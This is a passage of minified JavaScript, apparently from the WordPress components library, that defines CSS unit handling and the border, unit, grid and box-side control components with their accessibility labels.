transparent;",n?(e=>{const{color:t,style:n}=e||{},r=n&&"none"!==n?zl.gray[300]:void 0;return Nl("border-style:","none"===n?"solid":n,";border-color:",t||r,";","")})(e):void 0," width:","__unstable-large"===t?"24px":"22px",";height:","__unstable-large"===t?"24px":"22px",";padding:","__unstable-large"===t?"2px":"1px",";&>span{height:",Il(4),";width:",Il(4),";background:linear-gradient(\n\t\t\t\t-45deg,\n\t\t\t\ttransparent 48%,\n\t\t\t\trgb( 0 0 0 / 20% ) 48%,\n\t\t\t\trgb( 0 0 0 / 20% ) 52%,\n\t\t\t\ttransparent 52%\n\t\t\t);}","")},Ok=Nl("width:",228,"px;>div:first-of-type>",Ox,"{margin-bottom:0;}&& ",Ox,"+button:not( .has-text ){min-width:24px;padding:0;}",""),Lk=Nl("",""),Fk=Nl("",""),Bk={name:"1ghe26v",styles:"display:flex;justify-content:flex-end;margin-top:12px"},Vk="web"===c.Platform.OS,$k={px:{value:"px",label:Vk?"px":(0,a.__)("Pixels (px)"),a11yLabel:(0,a.__)("Pixels (px)"),step:1},"%":{value:"%",label:Vk?"%":(0,a.__)("Percentage (%)"),a11yLabel:(0,a.__)("Percent (%)"),step:.1},em:{value:"em",label:Vk?"em":(0,a.__)("Relative to parent font size (em)"),a11yLabel:(0,a._x)("ems","Relative to parent font size (em)"),step:.01},rem:{value:"rem",label:Vk?"rem":(0,a.__)("Relative to root font size (rem)"),a11yLabel:(0,a._x)("rems","Relative to root font size (rem)"),step:.01},vw:{value:"vw",label:Vk?"vw":(0,a.__)("Viewport width (vw)"),a11yLabel:(0,a.__)("Viewport width (vw)"),step:.1},vh:{value:"vh",label:Vk?"vh":(0,a.__)("Viewport height (vh)"),a11yLabel:(0,a.__)("Viewport height (vh)"),step:.1},vmin:{value:"vmin",label:Vk?"vmin":(0,a.__)("Viewport smallest dimension (vmin)"),a11yLabel:(0,a.__)("Viewport smallest dimension (vmin)"),step:.1},vmax:{value:"vmax",label:Vk?"vmax":(0,a.__)("Viewport largest dimension (vmax)"),a11yLabel:(0,a.__)("Viewport largest dimension (vmax)"),step:.1},ch:{value:"ch",label:Vk?"ch":(0,a.__)("Width of the zero (0) character (ch)"),a11yLabel:(0,a.__)("Width of the zero (0) character (ch)"),step:.01},ex:{value:"ex",label:Vk?"ex":(0,a.__)("x-height of the font (ex)"),a11yLabel:(0,a.__)("x-height of the font (ex)"),step:.01},cm:{value:"cm",label:Vk?"cm":(0,a.__)("Centimeters (cm)"),a11yLabel:(0,a.__)("Centimeters (cm)"),step:.001},mm:{value:"mm",label:Vk?"mm":(0,a.__)("Millimeters (mm)"),a11yLabel:(0,a.__)("Millimeters (mm)"),step:.1},in:{value:"in",label:Vk?"in":(0,a.__)("Inches (in)"),a11yLabel:(0,a.__)("Inches (in)"),step:.001},pc:{value:"pc",label:Vk?"pc":(0,a.__)("Picas (pc)"),a11yLabel:(0,a.__)("Picas (pc)"),step:1},pt:{value:"pt",label:Vk?"pt":(0,a.__)("Points (pt)"),a11yLabel:(0,a.__)("Points (pt)"),step:1},svw:{value:"svw",label:Vk?"svw":(0,a.__)("Small viewport width (svw)"),a11yLabel:(0,a.__)("Small viewport width (svw)"),step:.1},svh:{value:"svh",label:Vk?"svh":(0,a.__)("Small viewport height (svh)"),a11yLabel:(0,a.__)("Small viewport height (svh)"),step:.1},svi:{value:"svi",label:Vk?"svi":(0,a.__)("Viewport smallest size in the inline direction (svi)"),a11yLabel:(0,a.__)("Small viewport width or height (svi)"),step:.1},svb:{value:"svb",label:Vk?"svb":(0,a.__)("Viewport smallest size in the block direction (svb)"),a11yLabel:(0,a.__)("Small viewport width or height (svb)"),step:.1},svmin:{value:"svmin",label:Vk?"svmin":(0,a.__)("Small viewport smallest dimension (svmin)"),a11yLabel:(0,a.__)("Small viewport smallest dimension (svmin)"),step:.1},lvw:{value:"lvw",label:Vk?"lvw":(0,a.__)("Large viewport width (lvw)"),a11yLabel:(0,a.__)("Large viewport width (lvw)"),step:.1},lvh:{value:"lvh",label:Vk?"lvh":(0,a.__)("Large viewport height (lvh)"),a11yLabel:(0,a.__)("Large viewport height (lvh)"),step:.1},lvi:{value:"lvi",label:Vk?"lvi":(0,a.__)("Large viewport width or height (lvi)"),a11yLabel:(0,a.__)("Large viewport width or height (lvi)"),step:.1},lvb:{value:"lvb",label:Vk?"lvb":(0,a.__)("Large viewport width or height (lvb)"),a11yLabel:(0,a.__)("Large viewport width or height (lvb)"),step:.1},lvmin:{value:"lvmin",label:Vk?"lvmin":(0,a.__)("Large viewport smallest dimension (lvmin)"),a11yLabel:(0,a.__)("Large viewport smallest dimension (lvmin)"),step:.1},dvw:{value:"dvw",label:Vk?"dvw":(0,a.__)("Dynamic viewport width (dvw)"),a11yLabel:(0,a.__)("Dynamic viewport width (dvw)"),step:.1},dvh:{value:"dvh",label:Vk?"dvh":(0,a.__)("Dynamic viewport height (dvh)"),a11yLabel:(0,a.__)("Dynamic viewport height (dvh)"),step:.1},dvi:{value:"dvi",label:Vk?"dvi":(0,a.__)("Dynamic viewport width or height (dvi)"),a11yLabel:(0,a.__)("Dynamic viewport width or height (dvi)"),step:.1},dvb:{value:"dvb",label:Vk?"dvb":(0,a.__)("Dynamic viewport width or height (dvb)"),a11yLabel:(0,a.__)("Dynamic viewport width or height (dvb)"),step:.1},dvmin:{value:"dvmin",label:Vk?"dvmin":(0,a.__)("Dynamic viewport smallest dimension (dvmin)"),a11yLabel:(0,a.__)("Dynamic viewport smallest dimension (dvmin)"),step:.1},dvmax:{value:"dvmax",label:Vk?"dvmax":(0,a.__)("Dynamic viewport largest dimension (dvmax)"),a11yLabel:(0,a.__)("Dynamic viewport largest dimension (dvmax)"),step:.1},svmax:{value:"svmax",label:Vk?"svmax":(0,a.__)("Small viewport largest dimension (svmax)"),a11yLabel:(0,a.__)("Small viewport largest dimension (svmax)"),step:.1},lvmax:{value:"lvmax",label:Vk?"lvmax":(0,a.__)("Large viewport largest dimension (lvmax)"),a11yLabel:(0,a.__)("Large viewport largest dimension (lvmax)"),step:.1}},Hk=Object.values($k),Wk=[$k.px,$k["%"],$k.em,$k.rem,$k.vw,$k.vh],Uk=$k.px;function Gk(e,t,n){return qk(t?`${null!=e?e:""}${t}`:e,n)}function Kk(e){return Array.isArray(e)&&!!e.length}function qk(e,t=Hk){let n,r;if(void 0!==e||null===e){n=`${e}`.trim();const t=parseFloat(n);r=isFinite(t)?t:void 0}const o=n?.match(/[\d.\-\+]*\s*(.*)/),i=o?.[1]?.toLowerCase();let s;if(Kk(t)){const e=t.find((e=>e.value===i));s=e?.value}else s=Uk.value;return[r,s]}const Yk=({units:e=Hk,availableUnits:t=[],defaultValues:n})=>{const r=function(e=[],t){return Array.isArray(t)?t.filter((t=>e.includes(t.value))):[]}(t,e);return n&&r.forEach(((e,t)=>{if(n[e.value]){const[o]=qk(n[e.value]);r[t].default=o}})),r};const Xk=e=>e.replace(/^var\((.+)\)$/,"$1"),Zk=al(((e,t)=>{const{__experimentalIsRenderedInSidebar:n,border:r,colors:o,disableCustomColors:i,enableAlpha:s,enableStyle:l,indicatorClassName:u,indicatorWrapperClassName:d,isStyleSettable:p,onReset:f,onColorChange:h,onStyleChange:m,popoverContentClassName:g,popoverControlsClassName:v,resetButtonWrapperClassName:b,size:x,__unstablePopoverProps:y,...w}=function(e){const{border:t,className:n,colors:r=[],enableAlpha:o=!1,enableStyle:i=!0,onChange:s,previousStyleSelection:a,size:l="default",__experimentalIsRenderedInSidebar:u=!1,...d}=sl(e,"BorderControlDropdown"),[p]=qk(t?.width),f=0===p,h=il(),m=(0,c.useMemo)((()=>h(Dk,n)),[n,h]),g=(0,c.useMemo)((()=>h(Fk)),[h]),v=(0,c.useMemo)((()=>h(zk(t,l))),[t,h,l]),b=(0,c.useMemo)((()=>h(Ok)),[h]),x=(0,c.useMemo)((()=>h(Lk)),[h]),y=(0,c.useMemo)((()=>h(Bk)),[h]);return{...d,border:t,className:m,colors:r,enableAlpha:o,enableStyle:i,indicatorClassName:g,indicatorWrapperClassName:v,onColorChange:e=>{s({color:e,style:"none"===t?.style?a:t?.style,width:f&&e?"1px":t?.width})},onStyleChange:e=>{const n=f&&e?"1px":t?.width;s({...t,style:e,width:n})},onReset:()=>{s({...t,color:void 0,style:void 0})},popoverContentClassName:x,popoverControlsClassName:b,resetButtonWrapperClassName:y,size:l,__experimentalIsRenderedInSidebar:u}}(e),{color:_,style:S}=r||{},C=((e,t)=>{if(e&&t){if(wk(t)){let n;return t.some((t=>t.colors.some((t=>t.color===e&&(n=t,!0))))),n}return t.find((t=>t.color===e))}})(_,o),k=((e,t,n,r)=>{if(r){if(t){const e=Xk(t.color);return n?(0,a.sprintf)((0,a.__)('Border color and style picker. The currently selected color is called "%1$s" and has a value of "%2$s". The currently selected style is "%3$s".'),t.name,e,n):(0,a.sprintf)((0,a.__)('Border color and style picker. The currently selected color is called "%1$s" and has a value of "%2$s".'),t.name,e)}if(e){const t=Xk(e);return n?(0,a.sprintf)((0,a.__)('Border color and style picker. The currently selected color has a value of "%1$s". The currently selected style is "%2$s".'),t,n):(0,a.sprintf)((0,a.__)('Border color and style picker. The currently selected color has a value of "%s".'),t)}return(0,a.__)("Border color and style picker.")}return t?(0,a.sprintf)((0,a.__)('Border color picker. The currently selected color is called "%1$s" and has a value of "%2$s".'),t.name,Xk(t.color)):e?(0,a.sprintf)((0,a.__)('Border color picker. The currently selected color has a value of "%s".'),Xk(e)):(0,a.__)("Border color picker.")})(_,C,S,l),j=_||S&&"none"!==S,E=n?"bottom left":void 0;return(0,_t.jsx)(W_,{renderToggle:({onToggle:e})=>(0,_t.jsx)(Jx,{onClick:e,variant:"tertiary","aria-label":k,tooltipPosition:E,label:(0,a.__)("Border color and style picker"),showTooltip:!0,__next40pxDefaultSize:"__unstable-large"===x,children:(0,_t.jsx)("span",{className:d,children:(0,_t.jsx)(F_,{className:u,colorValue:_})})}),renderContent:()=>(0,_t.jsx)(_t.Fragment,{children:(0,_t.jsxs)(xk,{paddingSize:"medium",children:[(0,_t.jsxs)(pk,{className:v,spacing:6,children:[(0,_t.jsx)(jk,{className:g,value:_,onChange:h,colors:o,disableCustomColors:i,__experimentalIsRenderedInSidebar:n,clearable:!1,enableAlpha:s}),l&&p&&(0,_t.jsx)(L_,{label:(0,a.__)("Style"),value:S,onChange:m})]}),(0,_t.jsx)("div",{className:b,children:(0,_t.jsx)(Jx,{variant:"tertiary",onClick:()=>{f()},disabled:!j,accessibleWhenDisabled:!0,__next40pxDefaultSize:!0,children:(0,a.__)("Reset")})})]})}),popoverProps:{...y},...w,ref:t})}),"BorderControlDropdown"),Qk=Zk;const Jk=(0,c.forwardRef)((function({className:e,isUnitSelectTabbable:t=!0,onChange:n,size:r="default",unit:o="px",units:i=Wk,...a},l){if(!Kk(i)||1===i?.length)return(0,_t.jsx)(Nk,{className:"components-unit-control__unit-label",selectSize:r,children:o});const c=s("components-unit-control__select",e);return(0,_t.jsx)(Ik,{ref:l,className:c,onChange:e=>{const{value:t}=e.target,r=i.find((e=>e.value===t));n?.(t,{event:e,data:r})},selectSize:r,tabIndex:t?void 0:-1,value:o,...a,children:i.map((e=>(0,_t.jsx)("option",{value:e.value,children:e.label},e.value)))})}));const ej=(0,c.forwardRef)((function(e,t){const{__unstableStateReducer:n,autoComplete:r="off",children:o,className:i,disabled:l=!1,disableUnits:u=!1,isPressEnterToChange:d=!1,isResetValueOnUnitChange:p=!1,isUnitSelectTabbable:f=!0,label:h,onChange:m,onUnitChange:g,size:v="default",unit:b,units:x=Wk,value:y,onFocus:w,__shouldNotWarnDeprecated36pxSize:_,...S}=hb(e);Ux({componentName:"UnitControl",__next40pxDefaultSize:S.__next40pxDefaultSize,size:v,__shouldNotWarnDeprecated36pxSize:_}),"unit"in e&&Xi()("UnitControl unit prop",{since:"5.6",hint:"The unit should be provided within the `value` prop.",version:"6.2"});const C=null!=y?y:void 0,[k,j]=(0,c.useMemo)((()=>{const e=function(e,t,n=Hk){const r=Array.isArray(n)?[...n]:[],[,o]=Gk(e,t,Hk);return o&&!r.some((e=>e.value===o))&&$k[o]&&r.unshift($k[o]),r}(C,b,x),[{value:t=""}={},...n]=e,r=n.reduce(((e,{value:t})=>{const n=Iy(t?.substring(0,1)||"");return e.includes(n)?e:`${e}|${n}`}),Iy(t.substring(0,1)));return[e,new RegExp(`^(?:${r})$`,"i")]}),[C,b,x]),[E,P]=Gk(C,b,k),[N,T]=dS(1===k.length?k[0].value:b,{initial:P,fallback:""});(0,c.useEffect)((()=>{void 0!==P&&T(P)}),[P,T]);const I=s("components-unit-control","components-unit-control-wrapper",i);let R;!u&&f&&k.length&&(R=e=>{S.onKeyDown?.(e),e.metaKey||e.ctrlKey||!j.test(e.key)||M.current?.focus()});const M=(0,c.useRef)(null),A=u?null:(0,_t.jsx)(Jk,{ref:M,"aria-label":(0,a.__)("Select unit"),disabled:l,isUnitSelectTabbable:f,onChange:(e,t)=>{const{data:n}=t;let r=`${null!=E?E:""}${e}`;p&&void 0!==n?.default&&(r=`${n.default}${e}`),m?.(r,t),g?.(e,t),T(e)},size:["small","compact"].includes(v)||"default"===v&&!S.__next40pxDefaultSize?"small":"default",unit:N,units:k,onFocus:w,onBlur:e.onBlur});let D=S.step;if(!D&&k){var z;const e=k.find((e=>e.value===N));D=null!==(z=e?.step)&&void 0!==z?z:1}return(0,_t.jsx)(Ek,{...S,__shouldNotWarnDeprecated36pxSize:!0,autoComplete:r,className:I,disabled:l,spinControls:"none",isPressEnterToChange:d,label:h,onKeyDown:R,onChange:(e,t)=>{if(""===e||null==e)return void m?.("",t);const n=function(e,t,n,r){const[o,i]=qk(e,t),s=null!=o?o:n;let a=i||r;return!a&&Kk(t)&&(a=t[0].value),[s,a]}(e,k,E,N).join("");m?.(n,t)},ref:t,size:v,suffix:A,type:d?"text":"number",value:null!=E?E:"",step:D,onFocus:w,__unstableStateReducer:n})})),tj=ej,nj=e=>void 0!==e?.width&&""!==e.width||void 0!==e?.color;function rj(e){const{className:t,colors:n=[],isCompact:r,onChange:o,enableAlpha:i=!0,enableStyle:s=!0,shouldSanitizeBorder:a=!0,size:l="default",value:u,width:d,__experimentalIsRenderedInSidebar:p=!1,__next40pxDefaultSize:f,__shouldNotWarnDeprecated36pxSize:h,...m}=sl(e,"BorderControl");Ux({componentName:"BorderControl",__next40pxDefaultSize:f,size:l,__shouldNotWarnDeprecated36pxSize:h});const g="default"===l&&f?"__unstable-large":l,[v,b]=qk(u?.width),x=b||"px",y=0===v,[w,_]=(0,c.useState)(),[S,C]=(0,c.useState)(),k=!a||nj(u),j=(0,c.useCallback)((e=>{!a||nj(e)?o(e):o(void 0)}),[o,a]),E=(0,c.useCallback)((e=>{const t=""===e?void 0:e,[n]=qk(e),r=0===n,o={...u,width:t};r&&!y&&(_(u?.color),C(u?.style),o.color=void 0,o.style="none"),!r&&y&&(void 0===o.color&&(o.color=w),"none"===o.style&&(o.style=S)),j(o)}),[u,y,w,S,j]),P=(0,c.useCallback)((e=>{E(`${e}${x}`)}),[E,x]),N=il(),T=(0,c.useMemo)((()=>N(Mk,t)),[t,N]);let I=d;r&&(I="__unstable-large"===l?"116px":"90px");const R=(0,c.useMemo)((()=>{const e=!!I&&Ak,t=(e=>Nl("height:","__unstable-large"===e?"40px":"30px",";",""))(g);return N(Nl(Ek,"{flex:1 1 40%;}&& ",Ik,"{min-height:0;}",""),e,t)}),[I,N,g]),M=(0,c.useMemo)((()=>N(Nl("flex:1 1 60%;",Mg({marginRight:Il(3)})(),";",""))),[N]);return{...m,className:T,colors:n,enableAlpha:i,enableStyle:s,innerWrapperClassName:R,inputWidth:I,isStyleSettable:k,onBorderChange:j,onSliderChange:P,onWidthChange:E,previousStyleSelection:S,sliderClassName:M,value:u,widthUnit:x,widthValue:v,size:g,__experimentalIsRenderedInSidebar:p,__next40pxDefaultSize:f}}const oj=e=>{const{label:t,hideLabelFromVision:n}=e;return t?n?(0,_t.jsx)(Sl,{as:"legend",children:t}):(0,_t.jsx)(Ox,{as:"legend",children:t}):null},ij=al(((e,t)=>{const{__next40pxDefaultSize:n=!1,colors:r,disableCustomColors:o,disableUnits:i,enableAlpha:s,enableStyle:l,hideLabelFromVision:c,innerWrapperClassName:u,inputWidth:d,isStyleSettable:p,label:f,onBorderChange:h,onSliderChange:m,onWidthChange:g,placeholder:v,__unstablePopoverProps:b,previousStyleSelection:x,showDropdownHeader:y,size:w,sliderClassName:_,value:S,widthUnit:C,widthValue:k,withSlider:j,__experimentalIsRenderedInSidebar:E,...P}=rj(e);return(0,_t.jsxs)(_l,{as:"fieldset",...P,ref:t,children:[(0,_t.jsx)(oj,{label:f,hideLabelFromVision:c}),(0,_t.jsxs)(fy,{spacing:4,className:u,children:[(0,_t.jsx)(tj,{__next40pxDefaultSize:n,__shouldNotWarnDeprecated36pxSize:!0,prefix:(0,_t.jsx)(zg,{marginRight:1,marginBottom:0,children:(0,_t.jsx)(Qk,{border:S,colors:r,__unstablePopoverProps:b,disableCustomColors:o,enableAlpha:s,enableStyle:l,isStyleSettable:p,onChange:h,previousStyleSelection:x,__experimentalIsRenderedInSidebar:E,size:w})}),label:(0,a.__)("Border width"),hideLabelFromVision:!0,min:0,onChange:g,value:S?.width||"",placeholder:v,disableUnits:i,__unstableInputWidth:d,size:w}),j&&(0,_t.jsx)(ZS,{__nextHasNoMarginBottom:!0,label:(0,a.__)("Border width"),hideLabelFromVision:!0,className:_,initialPosition:0,max:100,min:0,onChange:m,step:["px","%"].includes(C)?1:.1,value:k||void 0,withInputField:!1,__next40pxDefaultSize:n,__shouldNotWarnDeprecated36pxSize:!0})]})]})}),"BorderControl"),sj=ij,aj={bottom:{alignItems:"flex-end",justifyContent:"center"},bottomLeft:{alignItems:"flex-start",justifyContent:"flex-end"},bottomRight:{alignItems:"flex-end",justifyContent:"flex-end"},center:{alignItems:"center",justifyContent:"center"},spaced:{alignItems:"center",justifyContent:"space-between"},left:{alignItems:"center",justifyContent:"flex-start"},right:{alignItems:"center",justifyContent:"flex-end"},stretch:{alignItems:"stretch"},top:{alignItems:"flex-start",justifyContent:"center"},topLeft:{alignItems:"flex-start",justifyContent:"flex-start"},topRight:{alignItems:"flex-start",justifyContent:"flex-end"}};function lj(e){const{align:t,alignment:n,className:r,columnGap:o,columns:i=2,gap:s=3,isInline:a=!1,justify:l,rowGap:u,rows:d,templateColumns:p,templateRows:f,...h}=sl(e,"Grid"),m=vg(Array.isArray(i)?i:[i]),g=vg(Array.isArray(d)?d:[d]),v=p||!!i&&`repeat( ${m}, 1fr )`,b=f||!!d&&`repeat( ${g}, 1fr )`,x=il();return{...h,className:(0,c.useMemo)((()=>{const e=function(e){return e?aj[e]:{}}(n),i=Nl({alignItems:t,display:a?"inline-grid":"grid",gap:`calc( ${Fl.gridBase} * ${s} )`,gridTemplateColumns:v||void 0,gridTemplateRows:b||void 0,gridRowGap:u,gridColumnGap:o,justifyContent:l,verticalAlign:a?"middle":void 0,...e},"","");return x(i,r)}),[t,n,r,o,x,s,v,b,a,l,u])}}const cj=al((function(e,t){const n=lj(e);return(0,_t.jsx)(_l,{...n,ref:t})}),"Grid");function uj(e){const{className:t,colors:n=[],enableAlpha:r=!1,enableStyle:o=!0,size:i="default",__experimentalIsRenderedInSidebar:s=!1,...a}=sl(e,"BorderBoxControlSplitControls"),l=il(),u=(0,c.useMemo)((()=>l((e=>Nl("position:relative;flex:1;width:","__unstable-large"===e?void 0:"80%",";",""))(i),t)),[l,t,i]);return{...a,centeredClassName:(0,c.useMemo)((()=>l(Vw,t)),[l,t]),className:u,colors:n,enableAlpha:r,enableStyle:o,rightAlignedClassName:(0,c.useMemo)((()=>l(Nl(Mg({marginLeft:"auto"})(),";",""),t)),[l,t]),size:i,__experimentalIsRenderedInSidebar:s}}const dj=al(((e,t)=>{const{centeredClassName:n,colors:r,disableCustomColors:o,enableAlpha:i,enableStyle:s,onChange:u,popoverPlacement:d,popoverOffset:p,rightAlignedClassName:f,size:h="default",value:m,__experimentalIsRenderedInSidebar:g,...v}=uj(e),[b,x]=(0,c.useState)(null),y=(0,c.useMemo)((()=>d?{placement:d,offset:p,anchor:b,shift:!0}:void 0),[d,p,b]),w={colors:r,disableCustomColors:o,enableAlpha:i,enableStyle:s,isCompact:!0,__experimentalIsRenderedInSidebar:g,size:h,__shouldNotWarnDeprecated36pxSize:!0},_=(0,l.useMergeRefs)([x,t]);return(0,_t.jsxs)(cj,{...v,ref:_,gap:3,children:[(0,_t.jsx)(Uw,{value:m,size:h}),(0,_t.jsx)(sj,{className:n,hideLabelFromVision:!0,label:(0,a.__)("Top border"),onChange:e=>u(e,"top"),__unstablePopoverProps:y,value:m?.top,...w}),(0,_t.jsx)(sj,{hideLabelFromVision:!0,label:(0,a.__)("Left border"),onChange:e=>u(e,"left"),__unstablePopoverProps:y,value:m?.left,...w}),(0,_t.jsx)(sj,{className:f,hideLabelFromVision:!0,label:(0,a.__)("Right border"),onChange:e=>u(e,"right"),__unstablePopoverProps:y,value:m?.right,...w}),(0,_t.jsx)(sj,{className:n,hideLabelFromVision:!0,label:(0,a.__)("Bottom border"),onChange:e=>u(e,"bottom"),__unstablePopoverProps:y,value:m?.bottom,...w})]})}),"BorderBoxControlSplitControls"),pj=dj,fj=/^([\d.\-+]*)\s*(fr|cm|mm|Q|in|pc|pt|px|em|ex|ch|rem|lh|vw|vh|vmin|vmax|%|cap|ic|rlh|vi|vb|deg|grad|rad|turn|s|ms|Hz|kHz|dpi|dpcm|dppx|svw|lvw|dvw|svh|lvh|dvh|svi|lvi|dvi|svb|lvb|dvb|svmin|lvmin|dvmin|svmax|lvmax|dvmax)?$/;const hj=["top","right","bottom","left"],mj=["color","style","width"],gj=e=>!e||!mj.some((t=>void 0!==e[t])),vj=e=>{if(!e)return!1;if(bj(e)){return!hj.every((t=>gj(e[t])))}return!gj(e)},bj=(e={})=>Object.keys(e).some((e=>-1!==hj.indexOf(e))),xj=e=>{if(!bj(e))return!1;const t=hj.map((t=>yj(e?.[t])));return!t.every((e=>e===t[0]))},yj=(e,t)=>{if(gj(e))return t;const{color:n,style:r,width:o}=t||{},{color:i=n,style:s=r,width:a=o}=e;return[a,!!a&&"0"!==a||!!i?s||"solid":s,i].filter(Boolean).join(" ")},wj=e=>function(e){if(0===e.length)return;const t={};let n,r=0;return e.forEach((e=>{t[e]=void 0===t[e]?1:t[e]+1,t[e]>r&&(n=e,r=t[e])})),n}(e.map((e=>void 0===e?void 0:function(e){const t=e.trim().match(fj);if(!t)return[void 0,void 0];const[,n,r]=t;let o=parseFloat(n);return o=Number.isNaN(o)?void 0:o,[o,r]}(`${e}`)[1])).filter((e=>void 0!==e)));function _j(e){const{className:t,colors:n=[],onChange:r,enableAlpha:o=!1,enableStyle:i=!0,size:s="default",value:a,__experimentalIsRenderedInSidebar:l=!1,__next40pxDefaultSize:u,...d}=sl(e,"BorderBoxControl");Ux({componentName:"BorderBoxControl",__next40pxDefaultSize:u,size:s});const p="default"===s&&u?"__unstable-large":s,f=xj(a),h=bj(a),m=h?(e=>{if(!e)return;const t=[],n=[],r=[];hj.forEach((o=>{t.push(e[o]?.color),n.push(e[o]?.style),r.push(e[o]?.width)}));const o=t.every((e=>e===t[0])),i=n.every((e=>e===n[0])),s=r.every((e=>e===r[0]));return{color:o?t[0]:void 0,style:i?n[0]:void 0,width:s?r[0]:wj(r)}})(a):a,g=h?a:(e=>{if(e&&!gj(e))return{top:e,right:e,bottom:e,left:e}})(a),v=!isNaN(parseFloat(`${m?.width}`)),[b,x]=(0,c.useState)(!f),y=il(),w=(0,c.useMemo)((()=>y(Lw,t)),[y,t]),_=(0,c.useMemo)((()=>y(Nl("flex:1;",Mg({marginRight:"24px"})(),";",""))),[y]),S=(0,c.useMemo)((()=>y(Fw)),[y]);return{...d,className:w,colors:n,disableUnits:f&&!v,enableAlpha:o,enableStyle:i,hasMixedBorders:f,isLinked:b,linkedControlClassName:_,onLinkedChange:e=>{if(!e)return r(void 0);if(!f||(t=e)&&mj.every((e=>void 0!==t[e])))return r(gj(e)?void 0:e);var t;const n=((e,t)=>{const n={};return e.color!==t.color&&(n.color=t.color),e.style!==t.style&&(n.style=t.style),e.width!==t.width&&(n.width=t.width),n})(m,e),o={top:{...a?.top,...n},right:{...a?.right,...n},bottom:{...a?.bottom,...n},left:{...a?.left,...n}};if(xj(o))return r(o);const i=gj(o.top)?void 0:o.top;r(i)},onSplitChange:(e,t)=>{const n={...g,[t]:e};xj(n)?r(n):r(e)},toggleLinked:()=>x(!b),linkedValue:m,size:p,splitValue:g,wrapperClassName:S,__experimentalIsRenderedInSidebar:l}}const Sj=e=>{const{label:t,hideLabelFromVision:n}=e;return t?n?(0,_t.jsx)(Sl,{as:"label",children:t}):(0,_t.jsx)(Ox,{children:t}):null},Cj=al(((e,t)=>{const{className:n,colors:r,disableCustomColors:o,disableUnits:i,enableAlpha:s,enableStyle:u,hasMixedBorders:d,hideLabelFromVision:p,isLinked:f,label:h,linkedControlClassName:m,linkedValue:g,onLinkedChange:v,onSplitChange:b,popoverPlacement:x,popoverOffset:y,size:w,splitValue:_,toggleLinked:S,wrapperClassName:C,__experimentalIsRenderedInSidebar:k,...j}=_j(e),[E,P]=(0,c.useState)(null),N=(0,c.useMemo)((()=>x?{placement:x,offset:y,anchor:E,shift:!0}:void 0),[x,y,E]),T=(0,l.useMergeRefs)([P,t]);return(0,_t.jsxs)(_l,{className:n,...j,ref:T,children:[(0,_t.jsx)(Sj,{label:h,hideLabelFromVision:p}),(0,_t.jsxs)(_l,{className:C,children:[f?(0,_t.jsx)(sj,{className:m,colors:r,disableUnits:i,disableCustomColors:o,enableAlpha:s,enableStyle:u,onChange:v,placeholder:d?(0,a.__)("Mixed"):void 0,__unstablePopoverProps:N,shouldSanitizeBorder:!1,value:g,withSlider:!0,width:"__unstable-large"===w?"116px":"110px",__experimentalIsRenderedInSidebar:k,__shouldNotWarnDeprecated36pxSize:!0,size:w}):(0,_t.jsx)(pj,{colors:r,disableCustomColors:o,enableAlpha:s,enableStyle:u,onChange:b,popoverPlacement:x,popoverOffset:y,value:_,__experimentalIsRenderedInSidebar:k,size:w}),(0,_t.jsx)(Hw,{onClick:S,isLinked:f,size:w})]})]})}),"BorderBoxControl"),kj=Cj,jj=(0,_t.jsxs)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,_t.jsx)(n.Path,{d:"m19 7.5h-7.628c-.3089-.87389-1.1423-1.5-2.122-1.5-.97966 0-1.81309.62611-2.12197 1.5h-2.12803v1.5h2.12803c.30888.87389 1.14231 1.5 2.12197 1.5.9797 0 1.8131-.62611 2.122-1.5h7.628z"}),(0,_t.jsx)(n.Path,{d:"m19 15h-2.128c-.3089-.8739-1.1423-1.5-2.122-1.5s-1.8131.6261-2.122 1.5h-7.628v1.5h7.628c.3089.8739 1.1423 1.5 2.122 1.5s1.8131-.6261 2.122-1.5h2.128z"})]}),Ej={px:{max:300,step:1},"%":{max:100,step:1},vw:{max:100,step:1},vh:{max:100,step:1},em:{max:10,step:.1},rm:{max:10,step:.1},svw:{max:100,step:1},lvw:{max:100,step:1},dvw:{max:100,step:1},svh:{max:100,step:1},lvh:{max:100,step:1},dvh:{max:100,step:1},vi:{max:100,step:1},svi:{max:100,step:1},lvi:{max:100,step:1},dvi:{max:100,step:1},vb:{max:100,step:1},svb:{max:100,step:1},lvb:{max:100,step:1},dvb:{max:100,step:1},vmin:{max:100,step:1},svmin:{max:100,step:1},lvmin:{max:100,step:1},dvmin:{max:100,step:1},vmax:{max:100,step:1},svmax:{max:100,step:1},lvmax:{max:100,step:1},dvmax:{max:100,step:1}},Pj={all:(0,a.__)("All sides"),top:(0,a.__)("Top side"),bottom:(0,a.__)("Bottom side"),left:(0,a.__)("Left side"),right:(0,a.__)("Right side"),vertical:(0,a.__)("Top and bottom sides"),horizontal:(0,a.__)("Left and right sides")},Nj={top:void 0,right:void 0,bottom:void 0,left:void 0},Tj=["top","right","bottom","left"];function Ij(e={},t=Tj){const n=Aj(t);return n.some((t=>e[t]!==e[n[0]]))}function Rj(e){return e&&Object.values(e).filter((e=>!!e&&/\d/.test(e))).length>0}function Mj(e,t){let n="all";return e||(n=t?"vertical":"top"),n}function Aj(e){const t=[];if(!e?.length)return Tj;if(e.includes("vertical"))t.push("top","bottom");else if(e.includes("horizontal"))t.push("left","right");else{const n=Tj.filter((t=>e.includes(t)));t.push(...n)}return t}function Dj(e,t,n){Xi()("applyValueToSides",{since:"6.8",version:"7.0"});const r={...e};return n?.length?n.forEach((e=>{"vertical"===e?(r.top=t,r.bottom=t):"horizontal"===e?(r.left=t,r.right=t):r[e]=t})):Tj.forEach((e=>r[e]=t)),r}function zj(e){const t=new Set(e?[]:Tj);return e?.forEach((e=>{"vertical"===e?(t.add("top"),t.add("bottom")):"horizontal"===e?(t.add("right"),t.add("left")):t.add(e)})),t}function Oj(e,t){return e.startsWith(`var:preset|${t}|`)}const 